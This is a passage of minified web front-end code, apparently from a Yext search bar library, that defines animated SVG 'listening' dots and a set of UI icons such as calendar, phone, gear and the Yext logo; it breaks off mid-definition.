opacity="1" label="dot4Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="5;5;9;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot4" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot4" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot4" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,4,0,4 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-4,0,-4zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot3 --\x3e\n                    <svg x="18" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="7;2;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="0;0;18"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="18;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot3Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="5;15;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot3" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot3" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot3" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,10,0,10 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-10,0,-10zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot2 --\x3e\n                    <svg x="9" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="7;7;4;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="0;0;9"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="9;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot2Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="5;5;11;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot2" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot2" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot2" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,6,0,6 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-6,0,-6zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot1 --\x3e\n                    <svg x="0" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="7;7;6;7"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot1Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="5;5;7;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot1" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot1" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot1" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,2,0,2 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-2,0,-2zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    <rect fill="none" height="100%" rx="0" stroke="#00000000" stroke-width="1" width="100%" x="0" y="0">\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="5;5;32"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="32;5;5"/>\n                    </rect>\n                    </g>\n                </g>\n            </svg>\n        </g>\n    </g>\n</svg>'}),R3=new Qt({name:"directions",path:"M23.649 11.154L12.846.35a1.195 1.195 0 00-1.692 0L.35 11.154a1.195 1.195 0 000 1.692L11.154 23.65a1.195 1.195 0 001.692 0L23.65 12.846c.468-.456.468-1.212 0-1.692zm-9.254 3.853v-3.001H9.593v3.6h-2.4v-4.8c0-.66.54-1.2 1.2-1.2h6.002V6.604l4.2 4.2-4.2 4.202z"}),j3=new Qt({name:"calendar",path:"M18.111 13.2H12v6h6.111v-6zM16.89 0v2.4H7.11V0H4.667v2.4H3.444c-1.356 0-2.432 1.08-2.432 2.4L1 21.6C1 22.92 2.088 24 3.444 24h17.112C21.9 24 23 22.92 23 21.6V4.8c0-1.32-1.1-2.4-2.444-2.4h-1.223V0H16.89zm3.667 21.6H3.444V8.4h17.112v13.2z"}),P3=new Qt({name:"callout",path:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"}),N3=new Qt({name:"info",path:"M12 8.4A1.2 1.2 0 1012 6a1.2 1.2 0 000 2.4zM12 0c6.624 0 12 5.376 12 12s-5.376 12-12 12S0 18.624 0 12 5.376 0 12 0zm0 18c.66 0 1.2-.54 1.2-1.2V12c0-.66-.54-1.2-1.2-1.2-.66 0-1.2.54-1.2 1.2v4.8c0 .66.54 1.2 1.2 1.2z"}),D3=new Qt({name:"briefcase",path:"M20 7h-4V5c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 20c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2zm-6 0h-4V5h4v2z"}),q3=new Qt({name:"kabob",viewBox:"0 0 3 11",complexContents:'<circle cx="1.5" cy="1.5" r="1.5"/><circle cx="1.5" cy="5.5" r="1.5"/><circle cx="1.5" cy="9.5" r="1.5"/>'}),B3=new Qt({name:"person",viewBox:"0 0 18 18",path:"M9 9c2.486 0 4.5-2.014 4.5-4.5S11.486 0 9 0a4.499 4.499 0 00-4.5 4.5C4.5 6.986 6.514 9 9 9zm0 2.25c-3.004 0-9 1.508-9 4.5v1.125C0 17.494.506 18 1.125 18h15.75c.619 0 1.125-.506 1.125-1.125V15.75c0-2.992-5.996-4.5-9-4.5z"}),U3=new Qt({name:"magnifying_glass",path:"M16.124 13.051a5.154 5.154 0 110-10.308 5.154 5.154 0 010 10.308M16.114 0a7.886 7.886 0 00-6.46 12.407L0 22.06 1.94 24l9.653-9.653A7.886 7.886 0 1016.113 0"}),z3=new Qt({name:"office",path:"M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z"}),V3=new Qt({name:"link",path:"M2.28 12A3.723 3.723 0 016 8.28h4.8V6H6c-3.312 0-6 2.688-6 6s2.688 6 6 6h4.8v-2.28H6A3.723 3.723 0 012.28 12zm4.92 1.2h9.6v-2.4H7.2v2.4zM18 6h-4.8v2.28H18A3.723 3.723 0 0121.72 12 3.723 3.723 0 0118 15.72h-4.8V18H18c3.312 0 6-2.688 6-6s-2.688-6-6-6z"}),H3=new Qt({name:"window",path:"M3 13h8V3H3v10zm0 8h8v-6H3v6zm10 0h8V11h-8v10zm0-18v6h8V3h-8z"}),K3=new Qt({name:"phone",path:"M4.827 10.387a20.198 20.198 0 008.786 8.786l2.934-2.933c.36-.36.893-.48 1.36-.32a15.21 15.21 0 004.76.76c.733 0 1.333.6 1.333 1.333v4.654C24 23.4 23.4 24 22.667 24 10.147 24 0 13.853 0 1.333 0 .6.6 0 1.333 0H6c.733 0 1.333.6 1.333 1.333 0 1.667.267 3.267.76 4.76.147.467.04.987-.333 1.36l-2.933 2.934z"}),G3=new Qt({name:"tag",viewBox:"0 0 18 18",path:"M17.469 8.622l-8.1-8.1A1.789 1.789 0 008.1 0H1.8C.81 0 0 .81 0 1.8v6.3c0 .495.198.945.531 1.278l8.1 8.1c.324.324.774.522 1.269.522a1.76 1.76 0 001.269-.531l6.3-6.3A1.76 1.76 0 0018 9.9c0-.495-.207-.954-.531-1.278zM3.15 4.5c-.747 0-1.35-.603-1.35-1.35 0-.747.603-1.35 1.35-1.35.747 0 1.35.603 1.35 1.35 0 .747-.603 1.35-1.35 1.35z"}),Z3=new Qt({name:"document",path:"M4 6H2v14c0 1.1.9 2 2 2h14v-2H4V6zm16-4H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-1 9H9V9h10v2zm-4 4H9v-2h6v2zm4-8H9V5h10v2z"}),Q3=new Qt({name:"chevron",viewBox:"0 0 7 9",complexContents:'<g fill-rule="evenodd" transform="translate(-1 -8)"><path d="m2.6417004 8-1.1417004 1.0575 3.70850202 3.4425-3.70850202 3.4425 1.1417004 1.0575 4.8582996-4.5z"/></g>'}),W3=new Qt({name:"support",path:"M12,0 C5.376,0 0,5.376 0,12 C0,18.624 5.376,24 12,24 C18.624,24 24,18.624 24,12 C24,5.376 18.624,0 12,0 Z M13,19 L11,19 L11,17 L13,17 L13,19 Z M15.07,11.25 L14.17,12.17 C13.45,12.9 13,13.5 13,15 L11,15 L11,14.5 C11,13.4 11.45,12.4 12.17,11.67 L13.41,10.41 C13.78,10.05 14,9.55 14,9 C14,7.9 13.1,7 12,7 C10.9,7 10,7.9 10,9 L8,9 C8,6.79 9.79,5 12,5 C14.21,5 16,6.79 16,9 C16,9.88 15.64,10.68 15.07,11.25 Z"}),$3=new Qt({name:"yext",viewBox:"0 0 30 30",path:"M25.517 28.142v.095h-.204v.905h-.066v-.905h-.197v-.095h.467zm.667 0h.066v1h-.066v-.825l-.24.595h-.013l-.24-.595v.825h-.066v-1h.066l.247.61.246-.61zM15 28.8c7.622 0 13.8-6.178 13.8-13.8 0-7.622-6.178-13.8-13.8-13.8C7.378 1.2 1.2 7.378 1.2 15c0 7.622 6.178 13.8 13.8 13.8zM15 0c8.284 0 15 6.716 15 15 0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0zm.45 16.65v-1.2h6.6v1.2h-2.7v5.4h-1.2v-5.4h-2.7zm-1.599-1.35l.849.849-2.601 2.601 2.601 2.601-.849.849-2.601-2.601L8.649 22.2l-.849-.849 2.601-2.601L7.8 16.149l.849-.849 2.601 2.601 2.601-2.601zM18.675 9a2.175 2.175 0 00-1.847 3.323l2.995-2.995A2.163 2.163 0 0018.675 9zm0 5.55a3.375 3.375 0 112.833-5.209l-3.789 3.788a2.175 2.175 0 003.13-1.954h1.201a3.375 3.375 0 01-3.375 3.375zm-7.425-3.734L13.78 7.8l.92.771-2.85 3.397v2.582h-1.2v-2.582L7.8 8.57l.92-.771 2.53 3.016z"}),Y3=new Qt({name:"pin",viewBox:"5 0 9 18",path:"m9.375 0c-3.52446429 0-6.375 2.817-6.375 6.3 0 4.725 6.375 11.7 6.375 11.7s6.375-6.975 6.375-11.7c0-3.483-2.8505357-6.3-6.375-6.3zm.00000018 8.55000007c-1.25678576 0-2.27678579-1.008-2.27678579-2.25s1.02000003-2.25 2.27678579-2.25c1.25678572 0 2.27678582 1.008 2.27678582 2.25s-1.0200001 2.25-2.27678582 2.25z"}),J3=new Qt({name:"gear",path:"M12 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm7-7H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-1.75 9c0 .23-.02.46-.05.68l1.48 1.16c.13.11.17.3.08.45l-1.4 2.42c-.09.15-.27.21-.43.15l-1.74-.7c-.36.28-.76.51-1.18.69l-.26 1.85c-.03.17-.18.3-.35.3h-2.8c-.17 0-.32-.13-.35-.29l-.26-1.85c-.43-.18-.82-.41-1.18-.69l-1.74.7c-.16.06-.34 0-.43-.15l-1.4-2.42a.353.353 0 01.08-.45l1.48-1.16c-.03-.23-.05-.46-.05-.69 0-.23.02-.46.05-.68l-1.48-1.16a.353.353 0 01-.08-.45l1.4-2.42c.09-.15.27-.21.43-.15l1.74.7c.36-.28.76-.51 1.18-.69l.26-1.85c.03-.17.18-.3.35-.3h2.8c.17 0 .32.13.35.29l.26 1.85c.43.18.82.41 1.18.69l1.74-.7c.16-.06.34 0 .43.15l1.4 2.42c.09.15.05.34-.08.45l-1.48 1.16c.03.23.05.46.05.69z"}),X3=new Qt({name:"light_bulb",viewBox:"0 0 32 35",path:"M11.585 31.056l8.38-.493v-.986l-8.38.493zM11.585 33.028L15.775 35l4.19-1.972V31.55l-8.38.493v.986zm6.926-.407l-2.736 1.29-2.13-1.004 4.866-.286zM15.775 7.394c-4.63 0-8.38 3.205-8.38 8.38 0 5.177 4.19 6.902 4.19 12.818v.493l8.38-.493c0-5.916 4.19-8.188 4.19-12.817a8.38 8.38 0 00-8.38-8.38zm5.617 13.48c-1.025 1.837-2.174 3.892-2.381 6.786l-6.44.38c-.129-3.01-1.29-5.021-2.32-6.808-.493-.8-.928-1.636-1.299-2.5h13.556c-.325.708-.704 1.403-1.116 2.142zm1.479-3.128H8.627a7.793 7.793 0 01-.247-1.971c0-4.353 3.042-7.395 7.395-7.395a7.394 7.394 0 017.394 7.395 6.739 6.739 0 01-.3 1.971h.002zM26.62 15.282h4.93v1h-4.93zM23.094 7.756l2.091-2.091.698.697-2.092 2.092zM15.282 0h1v4.93h-1zM5.666 6.362l.697-.697 2.091 2.091-.697.697zM0 15.282h4.93v1H0z"}),jg=new Qt({name:"star",viewBox:"0 0 18 18",path:"M8.991 0C4.023 0 0 4.032 0 9s4.023 9 8.991 9C13.968 18 18 13.968 18 9s-4.032-9-9.009-9zm3.816 14.4L9 12.105 5.193 14.4l1.008-4.329-3.357-2.907 4.428-.378L9 2.7l1.728 4.077 4.428.378-3.357 2.907z"}),tw=new Qt({name:"close",viewBox:"0 1 24 24",complexContents:'\n    <path d="M7 8l9.716 9.716m0-9.716L7 17.716"\n          stroke="currentColor"\n          stroke-width="2"/>\n  '}),Pg=[M3,O3,T3,L3,F3,I3,R3,j3,P3,N3,D3,q3,B3,U3,z3,V3,H3,K3,G3,Z3,Q3,W3,$3,Y3,J3,X3,new Qt({name:"elements",path:"M13,15 L13,17 L21,17 L21,19 L13,19 L13,21 L11,21 L11,15 L13,15 Z M9,17 L9,19 L3,19 L3,17 L9,17 Z M9,15 L7,15 L7,13 L3,13 L3,11 L7,11 L7,9 L9,9 L9,15 Z M21,11 L21,13 L11,13 L11,11 L21,11 Z M17,3 L17,5 L21,5 L21,7 L17,7 L17,9 L15,9 L15,3 L17,3 Z M13,5 L13,7 L3,7 L3,5 L13,5 Z"}),tw,new Qt({name:"yext_animated_reverse",viewBox:"0 0 72 72",complexContents:function(r){void 0===r&&(r={});var n=r.iconPrefix||"yxt";return'<defs>\n      <mask id="'+n+'_reverse_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-5">\n        <rect fill="#fff" width="720" height="720" 